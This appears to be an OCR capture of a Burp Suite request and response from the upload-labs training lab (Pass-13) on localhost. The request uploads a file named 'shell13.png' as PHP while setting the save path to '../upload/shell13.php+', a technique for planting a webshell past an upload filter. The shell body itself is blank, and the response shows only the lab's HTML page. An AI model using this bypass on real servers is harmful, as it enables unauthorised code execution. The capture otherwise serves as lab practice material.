 Request
Pretty Raw Hex \n
1 POST /upload/Pass-13/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 404
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1
10 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundarynZOW7pkdJCpCAMbA
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1/upload/Pass-13/index.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundarynZOW7pkdJCpCAMbA
23 Content-Disposition : form-data ; name="save_path "
24
25 ../upload/shell13.php+
26 ------WebKitFormBoundarynZOW7pkdJCpCAMbA
27 Content-Disposition : form-data ; name="upload_file "; filename ="shell13.png
"
28 Content-Type : application/x-php
29
30
31 ------WebKitFormBoundarynZOW7pkdJCpCAMbA
32 Content-Disposition : form-data ; name="submit "
33
34 □□
35 ------WebKitFormBoundarynZOW7pkdJCpCAMbA--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Wed, 22 Feb 2023 08:14:07 GMT
3 Server : Apache/2.4.43 (Win64) OpenSSL/1.1.1f
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By : PHP/5.3.29
5 Connection : close
6 Content-Type : text/html;charset=utf-8
7 Content-Length : 3906
8
9 <html >
10 <head >
11 <meta http-equiv ="Content-Type " content ="
text/html;charset=utf-8 "/>
12 <link rel="icon" type="image/x-icon " href="
/upload/img/favicon.png " />
13 <title >
upload-labs
</title >
14 </head >
15 <link rel="stylesheet " type="text/css " href="
/upload/css/index.css ">
16 <link rel="stylesheet " type="text/css " href="
/upload/css/prism.css ">
17 <body >
18 <div id="head">
19 <a href="/upload/ ">
<img src="/upload/img/logo.png "/>
</a>
20 <div id="head_menu ">
21 <a id="handle_code " href="
javascript:show_code() ">
□□□□
</a>
22 <a href="javascript:get_prompt() ">
□□□□
</a>
23 <a href="javascript:clean_upload_file() "
>
□□□□□□
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers